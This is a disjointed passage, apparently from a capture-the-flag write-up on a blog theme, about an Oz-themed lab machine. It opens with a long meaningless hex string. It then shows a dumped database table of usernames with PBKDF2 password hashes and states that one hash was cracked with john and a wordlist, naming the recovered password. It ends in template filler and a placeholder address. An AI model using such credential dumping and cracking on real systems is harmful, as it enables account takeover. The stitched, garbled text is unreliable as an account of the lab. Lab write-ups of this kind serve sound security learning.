83f70b501b1361be1aea67ed89c397f4e00eadc67c4467087555adcd4e2ad982997b1e25cb3782fe4e1301ba1f674138914b1a21b155ffb38c79d302cc24c9eab94097677c7bc76c49f17de9059ebe70f9d32c7ec1b27f8b36689c7994ff669ce1cf0b3d8aba43d28b9a59eebc8f5b2df38987c0cb16ea82548f06cd13a321dc5d97393dca9e0bc5c0279b53b1f4c108aa6395c007776c49987242b0c3f12602b348ae7af9e10edad4f31d0ac65c7a30a39ef990159de4a390a81420be9147b58fdda2d3cd643808665ea57773ac6087c560daa3b2ce8666e70459645da74d79e7090dce611dcd32c5014d51b6b6581fa75360770232c535a7d3d5749cecea36d27b381b74fd17b04ec160a0d56b0906d0f15bd915c92f1bcb15dd4f5b87d665dbcff6237078ef6890468fb9ba8447a4081f39238446dc6e32992b914dc8cd23ec552f5cdcb80a8624d2e704db4f0ecefefc7134ea0ba68c4ed96cdbff85e710187a5602eb8d38507062a282458968ac811ce844b6e66a0efd8c15213acdd5ff37e2ff15122fd68551f5562f406a6a11a192506fbf4d275c00d41d0f79afe8419823ea38ad92841c929494223e238f231dbbd008b59a47f6e48d926e5ed4ae5744c95eda3a69bce7482d4116500222a0661dd79a2175aa1fe3655ce08613c8d018cf2cfdf77f8f983501dc37
However the intended path was to crack the hashes we got from ozdb, particularly wizard.oz's password hash
Table: users_gbw
[6 entries]
+----+----------------------------------------------------------------------------------------+-------------+
| id | password | username |
+----+----------------------------------------------------------------------------------------+-------------+
| 1 | $pbkdf2-sha256$5000$aA3h3LvXOseYk3IupVQKgQ$ogPU/XoFb.nzdCGDulkW3AeDZPbK580zeTxJnG0EJ78 | dorthi |
| 2 | $pbkdf2-sha256$5000$GgNACCFkDOE8B4AwZgzBuA$IXewCMHWhf7ktju5Sw.W.ZWMyHYAJ5mpvWialENXofk | tin.man |
| 3 | $pbkdf2-sha256$5000$BCDkXKuVMgaAEMJ4z5mzdg$GNn4Ti/hUyMgoyI7GKGJWeqlZg28RIqSqspvKQq6LWY | wizard.oz |
| 4 | $pbkdf2-sha256$5000$bU2JsVYqpbT2PqcUQmjN.Q$hO7DfQLTL6Nq2MeKei39Jn0ddmqly3uBxO/tbBuw4DY | coward.lyon |
| 5 | $pbkdf2-sha256$5000$Zax17l1Lac25V6oVwnjPWQ$oTYQQVsuSz9kmFggpAWB0yrKsMdPjvfob9NfBq4Wtkg | toto |
| 6 | $pbkdf2-sha256$5000$d47xHsP4P6eUUgoh5BzjfA$jWgyYmxDK.slJYUTsv9V9xZ3WWwcl9EBOsz.bARwGBQ | admin |
+----+----------------------------------------------------------------------------------------+-------------+
so we crack it using john and rockyou.txt and we get the password wizardofoz22, so let's login:

the text goes here
Here we can see the progress graph :
Some Address 67120,
Duttlenheim, France.
This cute theme was created to showcase your work in a simple way. Use it wisely.